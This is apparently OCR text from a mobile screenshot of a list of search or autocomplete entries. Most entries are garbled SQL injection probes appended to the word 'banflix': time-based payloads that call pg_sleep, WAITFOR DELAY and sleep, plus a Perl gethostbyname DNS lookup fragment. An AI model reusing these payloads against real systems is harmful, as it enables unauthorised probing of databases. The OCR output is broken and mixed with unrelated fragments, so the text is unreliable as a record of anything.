
•
banflix&hzle6idd'eewyvrw0') or 92=(select 92 from
pg_sleep(15))--
•
banflix&hzle6idd'jrvvkogr'+or+809=
(select+809+from+pg_sleep(15))--
•
banflix&amp;usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
(select+956+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);+
-
+tdjy1icx')+or+693=if(now()=sysdate(),sleep(6),0);u
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
priya
•
banflix&amphzle6idd';gethostbyname(lc('hitpp'.'uwmg
nflj_pools9hasmneefq7xt6nt8'))+or+881=
(select+881+from+pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&usg=aovvaw2r-nflj_pools9hasmneef-
1+waitfor+delay+'0:0:15'+--+;ved=
(select+198766*667891)